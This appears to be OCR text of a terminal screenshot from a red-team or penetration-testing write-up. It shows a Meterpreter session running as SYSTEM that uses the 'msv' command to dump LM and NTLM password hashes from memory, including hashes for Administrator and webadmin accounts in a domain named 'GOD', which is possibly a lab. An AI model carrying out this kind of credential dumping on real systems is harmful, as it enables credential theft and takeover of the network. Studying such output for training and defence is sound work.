 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
AuthID Package Domain User Password
0;996 Negotiate GOD OWA2010CN-GOD$ lm{ 00000000000000000000000000000000 }, ntlm{ 43e7bfd49f6fbbf0575e23ecc3879c73 }
0;797045 Negotiate IIS APPPOOL DefaultAppPool lm{ 00000000000000000000000000000000 }, ntlm{ 43e7bfd49f6fbbf0575e23ecc3879c73 }
0;51113 NTLM lm{ 00000000000000000000000000000000 }, ntlm{ 43e7bfd49f6fbbf0575e23ecc3879c73 }
0;365429 Kerberos GOD Administrator lm{ ac804745ee68ebea48116059303a4365 }, ntlm{ ccef208c6485269c20db2cad21734fe7 }
0;1783481 Kerberos GOD webadmin lm{ e90127c07127ed12f4ebf668acca53e9 }, ntlm{ 518b98ad4178a53695dc997aa02d455c }
0;995 Negotiate NT AUTHORITY IUSR n.s. (Credentials KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 Negotiate GOD OWA2010CN-GOD$ n.s. (Credentials KO)
meterpreter >
渗透攻击红队